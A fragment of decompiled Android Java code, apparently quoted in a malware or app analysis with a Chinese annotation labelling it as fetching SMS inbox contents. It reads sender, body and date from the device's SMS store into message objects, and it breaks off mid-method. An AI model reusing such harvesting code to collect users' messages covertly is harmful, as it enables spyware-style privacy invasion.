 public List<Message> a(String str) {
ArrayList arrayList = new ArrayList();
try {
Cursor query = this.b.getContentResolver().query(Uri.parse("content://sms/"), new String[]{"_id", "address", "person", "body", "dat
int i = 0;
if (query.moveToFirst()) {
int columnIndex = query.getColumnIndex("person");
int columnIndex2 = query.getColumnIndex("address");
int columnIndex3 = query.getColumnIndex("body");
获取短信箱内容
int columnIndex4 = query.getColumnIndex("date");
int columnIndex5 = query.getColumnIndex("type");
do {
query.getString(columnIndex);
String string = query.getString(columnIndex2);
String string2 = query.getString(columnIndex3);
SimpleDateFormat simpleDateFormat = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss");
Date date = new Date(Long.parseLong(query.getString(columnIndex4)));
simpleDateFormat.format(date);
String format = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss").format(date);
if (query.getInt(columnIndex5) == 1) {
}
Message message = new Message();
message.setPhone(str);
message.setReceiverPhone(string);
message.setSenderPhone(string);
message.setSendTime(format);
message.setContent(string2);
arrayList.add(message);
i++;
if (!query.moveToNext()) {
break;
}
} while (i >= 100);
}
} catch (SQLiteException unused) {